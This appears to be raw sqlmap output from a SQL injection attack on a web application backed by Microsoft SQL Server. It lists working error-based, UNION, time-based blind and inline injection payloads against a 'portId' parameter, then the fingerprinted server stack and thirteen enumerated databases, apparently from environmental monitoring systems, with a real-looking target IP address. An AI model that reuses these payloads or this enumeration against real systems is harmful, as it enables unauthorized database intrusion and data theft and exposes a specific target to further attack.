 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: dataType=json&portId=28 AND 1489=CONVERT(INT,(SELECT CHAR(113)+CHAR
(118)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1489=1489) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+CHAR(122)+CHAR(116)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: dataType=json&portId=28 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+C
HAR(118)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(68)+CHAR(117)+CHAR(113)+CHAR(119)+CH
AR(106)+CHAR(121)+CHAR(109)+CHAR(121)+CHAR(116)+CHAR(113)+CHAR(104)+CHAR(122)+CH
AR(116)+CHAR(113),NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: dataType=json&portId=-2934 OR 3890=(SELECT COUNT(*) FROM sysusers A
S sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
ers AS sys6,sysusers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: dataType=json&portId=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112
)+CHAR(113)+(SELECT (CASE WHEN (9034=9034) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(113)+CHAR(104)+CHAR(122)+CHAR(116)+CHAR(113))
---
[13:48:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:48:13] [INFO] fetching database names
available databases [13]:
[*] CEMS vAir
[*] CEMS vNoice
[*] CEMS vPortal
[*] CEMS vRiver
[*] CEMS vWater
[*] CEMS nagement
[*] CEMS ansData
[*] CEMS nlinkData
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WQMS adSZWater
[13:48:13] [INFO] fetched data logged to text files under 'D:\Software\sqlmap\ou
tput\222.92.77.250'